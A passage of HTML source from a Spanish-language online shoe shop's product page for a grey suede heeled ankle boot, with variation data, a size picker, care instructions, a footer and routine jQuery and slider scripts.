LATERAL&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2793,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;38-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6500,&quot;display_regular_price&quot;:6500,&quot;image&quot;:{&quot;title&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;alt&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg 600w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x200.jpg 300w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-768x512.jpg 768w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-1024x683.jpg 1024w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:8714,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;02052385OI18LOLA&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BOT\u00cdN ALTO EN PUNTA CON CIERRE LATERAL&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2794,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;39&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Solo quedan 1 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6500,&quot;display_regular_price&quot;:6500,&quot;image&quot;:{&quot;title&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;alt&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg 600w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x200.jpg 300w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-768x512.jpg 768w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-1024x683.jpg 1024w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:8714,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;02052390OI18LOLA&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BOT\u00cdN ALTO EN PUNTA CON CIERRE LATERAL&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2795,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;39-5&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Sin existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6500,&quot;display_regular_price&quot;:6500,&quot;image&quot;:{&quot;title&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;alt&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg 600w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x200.jpg 300w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-768x512.jpg 768w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-1024x683.jpg 1024w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:8714,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;02052395OI18LOLA&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BOT\u00cdN ALTO EN PUNTA CON CIERRE LATERAL&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2796,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;Hay existencias&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:6500,&quot;display_regular_price&quot;:6500,&quot;image&quot;:{&quot;title&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;alt&quot;:&quot;LOLA ANTE GRIS&quot;,&quot;src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-600x400.jpg 600w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x200.jpg 300w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-768x512.jpg 768w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-1024x683.jpg 1024w, https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg 1500w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS.jpg&quot;,&quot;full_src_w&quot;:1500,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mekuni.com\/wp-content\/uploads\/2019\/11\/LOLA-ANTE-GRIS-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:8714,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:4,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;02052400OI18LOLA&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;BOT\u00cdN ALTO EN PUNTA CON CIERRE LATERAL&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:2797,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;}]">
	
	   			<div class="ed_woo_variations_wrp">
			<table class="variations" cellspacing="0">
			<tbody>

				
                 
					<tr>
						<td class="label"><label for="pa_talla">Talla</label></td>
												<td class="value   " id="ed_wc_pa_talla">

							<div class=" ed__variation__button__wrp  inactive " title="35.5"><input type="radio" name="attribute_pa_talla" value="35-5" id="pa_talla_v_35-5" ><label for="pa_talla_v_35-5"  title="35.5"><i>35.5</i></label></div><div class=" ed__variation__button__wrp  inactive " title="36"><input type="radio" name="attribute_pa_talla" value="36" id="pa_talla_v_36" ><label for="pa_talla_v_36"  title="36"><i>36</i></label></div><div class=" ed__variation__button__wrp  inactive " title="36.5"><input type="radio" name="attribute_pa_talla" value="36-5" id="pa_talla_v_36-5" ><label for="pa_talla_v_36-5"  title="36.5"><i>36.5</i></label></div><div class=" ed__variation__button__wrp  inactive " title="37"><input type="radio" name="attribute_pa_talla" value="37" id="pa_talla_v_37" ><label for="pa_talla_v_37"  title="37"><i>37</i></label></div><div class=" ed__variation__button__wrp  inactive " title="37.5"><input type="radio" name="attribute_pa_talla" value="37-5" id="pa_talla_v_37-5" ><label for="pa_talla_v_37-5"  title="37.5"><i>37.5</i></label></div><div class=" ed__variation__button__wrp  inactive " title="38"><input type="radio" name="attribute_pa_talla" value="38" id="pa_talla_v_38" ><label for="pa_talla_v_38"  title="38"><i>38</i></label></div><div class=" ed__variation__button__wrp  inactive " title="38.5"><input type="radio" name="attribute_pa_talla" value="38-5" id="pa_talla_v_38-5" ><label for="pa_talla_v_38-5"  title="38.5"><i>38.5</i></label></div><div class=" ed__variation__button__wrp  " title="Sólo queda 1 <i class='fa fa-heart'></i>" data-original-title="Sólo queda 1 <i class='fa fa-heart'></i>" data-html="true" data-toggle="tooltip" data-placement="top"><input type="radio" name="attribute_pa_talla" value="39" id="pa_talla_v_39" ><label for="pa_talla_v_39"  title="39"><i>39</i></label></div><div class=" ed__variation__button__wrp  inactive " title="39.5"><input type="radio" name="attribute_pa_talla" value="39-5" id="pa_talla_v_39-5" ><label for="pa_talla_v_39-5"  title="39.5"><i>39.5</i></label></div><div class=" ed__variation__button__wrp   " title="40"><input type="radio" name="attribute_pa_talla" value="40" id="pa_talla_v_40" ><label for="pa_talla_v_40"  title="40"><i>40</i></label></div><a class="reset_variations" href="#">Limpiar</a>
						</td>
					</tr>
                    				


			</tbody>
		</table>
            </div>
      

		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
		<label class="screen-reader-text" for="smntcswcb">Quantity</label>

									<input class="minus button wp-element-button" type="button" value="-">
					
		<input type="number"
			id="smntcswcb" step="1"
			min="1"
						name="quantity"
			value="1"
			title="Qty"
			class="input-text qty text"
			inputmode="numeric" />

									<input class="plus button wp-element-button" type="button" value="+">
					
	</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

	
	<input type="hidden" name="add-to-cart" value="2786" />
	<input type="hidden" name="product_id" value="2786" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

			
	</form>

					</div>

					<div class="content-descripcion">

						<div class="acordeon-content">

															<div class="w-100 p-rlelative">
									<!-- Acordeon 2 -->
									<div class="bloque card">
										<div class="card-header" role="tab">
											<h5 class="mb-0">
												<a class="collapsed" data-toggle="collapse" href="#filtro-2" aria-expanded="false" aria-controls="filtro-2">Detalles <i class="fa fa-plus"></i><i class="fa fa-minus"></i></a>
											</h5>
										</div>
										<div id="filtro-2" class="collapse" role="tabpanel" aria-labelledby="headingTwo" data-parent="#accordion">
											<div class="card-body">
												<div class="row m-0">
													<p>- Punta triangular <br />
- Cierre lateral a tono con piel de corte<br />
- Forro piel<br />
- Suela cuero<br />
- Tacón fino<br />
- Altura 10 cm aprox.<br />
- Hecho en España </p>
												</div>
											</div>
										</div>
									</div>
									<!-- Acordeon 2 -->
								</div>
							
															<div class="w-100 p-rlelative">
									<!-- Acordeon 1 -->
									<div class="bloque card">
										<div class="card-header" role="tab">
											<h5 class="mb-0">
												<a class="collapsed" data-toggle="collapse" href="#filtro-1" aria-expanded="false" aria-controls="filtro-1">Cuidado <i class="fa fa-plus"></i><i class="fa fa-minus"></i></a>
											</h5>
										</div>
										<div id="filtro-1" class="collapse" role="tabpanel" aria-labelledby="headingTwo" data-parent="#accordion">
											<div class="card-body">
												<div class="row m-0">
													<p>- Para eliminar la suciedad limpia suavemente con un paño seco.	<br />
- Cepilla suavemente con un cepillo especial para ante, gamuza y nubuck.	<br />
- Después utiliza una goma especial de borrar (Cleaning Block de TGR THE ONE). para eliminar cualquier suciedad o mancha. 	<br />
"Nota: Cepilla siempre en la misma dirección, al hacerlo en    direcciones distintas la gamuza dará la apariencia de ser de colores distintos".<br />
</p>
												</div>
											</div>
										</div>
									</div>
									<!-- Acordeon 1 -->
								</div>
							
							
						</div>

					</div>

					<div class="btn-content pt-3">
													<a href="https://mekuni.com/wp-content/uploads/2019/11/SIZE_CHART_MEKUNI.pdf" class="link-guia" target="_blank">Guía de tallas</a>
						
													<a href="https://mekuni.com/wp-content/uploads/2019/11/PLANTILLA-MËKUNI.pdf" class="link-guia" target="_blank">Calce</a>
											</div>

				</div>
			</div>

		</div>
	</div>

	</section>

		
	<div id="ajax_url" data-url="https://mekuni.com/wp-admin/admin-ajax.php"></div>

<footer>
    <div class="container">
        <div class="row m-0">
            <div class="col-md-12">
                <div class="contenedor-sign pb-3">
                    <h5 class="text-center text-uppercase">Regístrese para recibir las últimas noticias</h5>
                    <h6 class="text-center">Introduzca su e-mail aquí
</h6>
                    <div id="suscripcion">
                        <div class="box-sign">
                            <input name="suscriptores" type="email" placeholder="E-mail">
                            <button type="button" value="Submit"><i class="fa fa-caret-right"></i></button>
                        </div>
                        <input type="hidden" id="verify" name="verify" value="4a77fe4a02" /><input type="hidden" name="_wp_http_referer" value="/producto/lola-ante-gris/" />                    </div>
                    <p id="alerta" style="display:none;text-align:center;font-size: 14px;">Este campo tienen un error. Por favor revisa e intenta de nuevo.</p>

                </div>
            </div>
            <div class="col-md-12 p-0">
                <div class="box-redes text-center mx-auto mb-3" style="padding: 20px 0; padding-bottom:35px;">
                    <ul>
                                                  <li><a href="https://www.instagram.com/mekuni/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                                                  <li><a href="https://www.facebook.com/mekunishoes/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                    </ul>
                </div>
            </div>
            <div class="col-md-12 p-0 footer-left">
                <div class="row row-links">
                  <div class="col-md-10">

                  
                        <div class="box">
                            <ul>
                  	
                                              <li><a href="https://mekuni.com/nosotros/">Nosotras</a></li>
                                                                    <li><a href="https://mekuni.com/puntos-de-venta/">Puntos de Venta</a></li>
                                                                    <li><a href="https://mekuni.com/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
                      
                  	                            </ul>
                        </div>

                                    
                        <div class="box">
                            <ul>
                  	
                                              <li><a href="https://mekuni.com/prensa/">Prensa</a></li>
                                                                    <li><a href="https://mekuni.com/lookbook/">Lookbook</a></li>
                                            
                  	                            </ul>
                        </div>

                                    
                        <div class="box">
                            <ul>
                  	
                                              <li><a href="https://mekuni.com/politicas-de-privacidad/">Políticas de Privacidad</a></li>
                                                                    <li><a href="https://mekuni.com/terminos-y-condiciones/">Términos y Condiciones</a></li>
                                            
                  	                            </ul>
                        </div>

                                    
                        <div class="box">
                            <ul>
                  	
                                              <li><a href="https://mekuni.com/contactanos/">Contáctanos</a></li>
                                                                    <li><a href="https://mekuni.com/mekuni-style/">Mekuni style</a></li>
                                            
                  	                            </ul>
                        </div>

                                    <div class="container-box">
                                            <p>Currency: <strong>Pesos MXN</strong></p>
                      <div class="menu-menu-idiomas-container"><ul id="menu-menu-idiomas" class="menu-idiomas"><li id="menu-item-wpml-ls-180-es" class="menu-item wpml-ls-slot-180 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-180-es"><a href="https://mekuni.com/producto/lola-ante-gris/" title="Cambiar a Español"><span class="wpml-ls-native" lang="es">Español</span></a></li>
<li id="menu-item-wpml-ls-180-en" class="menu-item wpml-ls-slot-180 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-180-en"><a href="https://mekuni.com/en/product/lola-suede-gray/" title="Cambiar a English"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul></div>                   </div>
                  </div>
                  <div class="col-md-2 p-0 footer-right">
                      <div class="box-redes text-right">
                          <img src="https://mekuni.com/wp-content/uploads/2019/09/item-footer.png" class="icono-footer-logo">
                                                      <h4 class="mt-2 text-uppercase">© 2019 Mekuni</h4>
                                                </div>
                  </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div id="toup">
    <i class="fa fa-angle-up"></i><p>Top</p>
</div>
<div class="gradient"></div>
<script src="https://mekuni.com/wp-content/themes/mekuni/assets/js/jquery.min.js"></script>

    <script src="https://mekuni.com/wp-content/themes/mekuni/assets/js/slick.min.js"></script>
    <script src="https://mekuni.com/wp-content/themes/mekuni/assets/js/jquery.fancybox.min.js"></script>
<script src="https://mekuni.com/wp-content/themes/mekuni/assets/js/bootstrap.min.js"></script>
<script src="https://mekuni.com/wp-content/themes/mekuni/assets/js/bootstrap.bundle.min.js"></script>
<script src="https://mekuni.com/wp-content/themes/mekuni/assets/js/jquery.easing.min.js"></script>
<script src="https://mekuni.com/wp-content/themes/mekuni/assets/js/main.min.js"></script>
<script src="https://mekuni.com/wp-content/themes/mekuni/assets/js/efecto.js"></script>
<script src="https://mekuni.com/wp-content/themes/mekuni/assets/js/gradient.js"></script>

<script type="text/javascript">
var ALERT_TITLE = "Oops!";
var ALERT_BUTTON_TEXT = "Ok";

if(document.getElementById) {
	window.alert = function(txt) {
		createCustomAlert(txt);
	}
}
var ALERT_TITLE = "Mekuni.com dice";
var ALERT_BUTTON_TEXT = "Ok";

if(document.getElementById) {
    window.alert = function(txt) {
        createCustomAlert(txt);
    }
}

function createCustomAlert(txt) {
    d = document;

    if(d.getElementById("modalContainer")) return;

    mObj = d.getElementsByTagName("body")[0].appendChild(d.createElement("div"));
    mObj.id = "modalContainer";
    mObj.style.height = d.documentElement.scrollHeight + "px";

    alertObj = mObj.appendChild(d.createElement("div"));
    alertObj.id = "alertBox";
    if(d.all && !window.opera) alertObj.style.top = document.documentElement.scrollTop + "px";
    alertObj.style.left = (d.documentElement.scrollWidth - alertObj.offsetWidth)/2 + "px";
    alertObj.style.visiblity="visible";

    h1 = alertObj.appendChild(d.createElement("h1"));
    h1.appendChild(d.createTextNode(ALERT_TITLE));

    msg = alertObj.appendChild(d.createElement("p"));
    //msg.appendChild(d.createTextNode(txt));
    msg.innerHTML = txt;

    btn = alertObj.appendChild(d.createElement("a"));
    btn.id = "closeBtn";
    btn.appendChild(d.createTextNode(ALERT_BUTTON_TEXT));
    btn.href = "#";
    btn.focus();
    btn.onclick = function() { removeCustomAlert();return false; }

    alertObj.style.display = "block";

}
function removeCustomAlert() {
    document.getElementsByTagName("body")[0].removeChild(document.getElementById("modalContainer"));
}
</script>

<style media="screen">
#modalContainer{
    display: flex!important;
    flex-direction: column;
    justify-content: center;
    align-content: center;
    align-items: flex-start;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0;
    overflow-x: hidden;
    overflow-y: auto;
    transition: opacity .15s linear;
    background: rgba(0, 0, 0, 0.3);
}
#alertBox{
    background: white;
    position: absolute;
    top: 0;
    padding: 20px 20px;
    top: 0 !important;
    left: 50% !important;
    transform: translate(-50%, 5px);
    -webkit-transform: translate(-50%, 5px);
    box-shadow: 0 0 2px #808080;
    border-radius: 3px;
    max-width: 420px;
    cursor: default;
	width:100%;
	text-align: center;
}
#alertBox h1{
    font-size: 16px;
    line-height: 2;
    font-weight: bold;
}
#alertBox p{
    font-size: 15px;
    padding-bottom: 10px;
}
#alertBox #closeBtn{
    background: transparent;
	border: 1px solid #19292D;
    font-weight: 600;
    padding: 6px 40px;
    border-radius: 0;
    margin-left: auto;
	margin-right: auto;
    display: table;
    cursor: default;
	color:#000;
	font-weight: 300;
	text-transform: uppercase;
	cursor: pointer;
	transition: all 0.5s;
}
#alertBox #closeBtn:hover{
	background: rgba(25, 41, 45, 0.9);
	border: 1px solid #19292D;
	color:#fff;
	transition: all 0.5s;
}
@media (max-width: 540px){
    #alertBox{
        width: 340px;
    }
}
@media (max-width: 480px){
    #alertBox{
        width: 97%;
    }
}
</style>

<script type="text/javascript">
$(document).ready(function(){
    $('.woocommerce-ordering select').change(function() {
        document.getElementById("woocommerce-ordering").submit();
    });

    $('#boton-buscador').click(function (e) {
        e.preventDefault();
        $('#boton-buscador').addClass('activo');
        $('#contenedor-buscador').addClass('activo');
    });

    $('#close-search').click(function (e) {
        e.preventDefault();
        $('#boton-buscador').removeClass('activo');
        $('#contenedor-buscador').removeClass('activo');
    });

    $('.container-menu-mobile-0 .menu-item-has-children > a').prepend('<span class="desplegable"></span>');
    $('body').on('click', '.container-menu-mobile-0 > ul > .menu-item-has-children > a > .desplegable', function() {
        console.log('PADRE');
        $(this).parent().parent().children('.sub-menu').slideToggle('slow', function() {
            if ($(this).data('status') == 'open') {
                $(this).data('status', 'close');
                $(this).parent().removeClass('open');
            } else {
                $(this).data('status', 'open');
                $(this).parent().addClass('open');
            }
        });
    })

    $('.container-menu-mobile-0 > ul > .menu-item-has-children > ul > .menu-item-has-children').on('click', '.desplegable', function() {
        console.log('HIJO');
        $(this).parent().parent().children('.sub-menu').slideToggle('slow', function() {
            if ($(this).data('status') == 'open') {
                $(this).data('status', 'close');
                $(this).parent().removeClass('open');
            } else {
                $(this).data('status', 'open');
                $(this).parent().addClass('open');
            }
        });
    })

    $('[data-toggle="offcanvas"]').click(function (e) {
        e.preventDefault();
        $('#sidebar-wrapper').toggleClass('toggled');
        $('.overlay-menu').toggleClass('d-block');
    });

    $('.overlay-menu').click(function (e) {
        e.preventDefault();
        $('.overlay-menu').toggleClass('d-block');
        $('#sidebar-wrapper').toggleClass('toggled');
    });
    $('.close-menu').click(function (e) {
        e.preventDefault();
        $('.overlay-menu').toggleClass('d-block');
        $('#sidebar-wrapper').toggleClass('toggled');
    });

    $('#open-filter-shop').click(function (e) {
        e.preventDefault();
        $('#sidebar-wrapper-shop').toggleClass('toggled');
        $('.overlay-menu-shop').toggleClass('d-block');
    });

    $('.close-menu-sidebar').click(function (e) {
        e.preventDefault();
        $('#sidebar-wrapper-shop').toggleClass('toggled');
        $('.overlay-menu-shop').toggleClass('d-block');
    });

    $('.overlay-menu-shop').click(function (e) {
        e.preventDefault();
        $('#sidebar-wrapper-shop').toggleClass('toggled');
        $('.overlay-menu-shop').toggleClass('d-block');
    });

});
</script>

<script type="text/javascript">

    $('.slider-mekuni').slick({
         slidesToShow: 1,
         slidesToScroll: 1,
         arrows: false,
         fade: true,
         adaptiveHeight: true,
         asNavFor: '.slider-nav',
    });

    $('.slider-nav').slick({
         slidesToShow: 4,
         slidesToScroll: 1,
         asNavFor: '.slider-mekuni',
         dots: false,
         vertical: true,
         infinite: true,
         prevArrow: $('.next-single'),
         nextArrow: $('.prev-single'),
         focusOnSelect: true,
         responsive: [
             {
                 breakpoint: 480,
                 settings: {
                     vertical: false,
                     slidesToShow: 4,
                 }
             },
         ]
    });
</script>

<script type="text/javascript">

    $('.single .single-detalles .quantity').prepend('<label class="label-cantidad">Cantidad</label>');
    $('.woocommerce-account .section-page .woocommerce-LostPassword').append('<p class="text-registro-1">¿No tienes una cuenta? <a href="https://mekuni.com/crear-cuenta">Regístrate</a></p>');

$('.single .single-detalles .single_add_to_cart_button').text('add to bag');

$('.boton-filtro').click(function (e) {
    e.preventDefault();
    $('.container-filtro-top').toggleClass('activo');
});

$('.box-img .card-quick-add').click(function (e) {
    e.preventDefault();
});

jQuery(function($){
    $( "a.woocommerce-terms-and-conditions-link" ).unbind( "click" );
    $( "body" ).on('click', 'a.woocommerce-terms-and-conditions-link', function( event ) {

     $(this).attr("target", "_blank");
    window.open( $(this).attr("href"));

    return false;
    });
});


$(document).ready(function(){
    var $window = $(window);
    /* toup button */
    var toUp = $("#toup");

    function activeUp() {
      if ($window.scrollTop() > 300) {
        toUp.addClass("active");
      } else {
        toUp.removeClass("active");
      }
    }

    activeUp();

    toUp.on("click", function () {
      $("html, body").animate({
        scrollTop: 0
      }, 1000);
    });

    $window.on("scroll", function () {
      activeUp();
    });

    $('.acordeon-content .card-header a').click(function (e) {
        e.preventDefault();
        $(this).toggleClass('abierto');
    });

    function suscribir_ajax(email) {
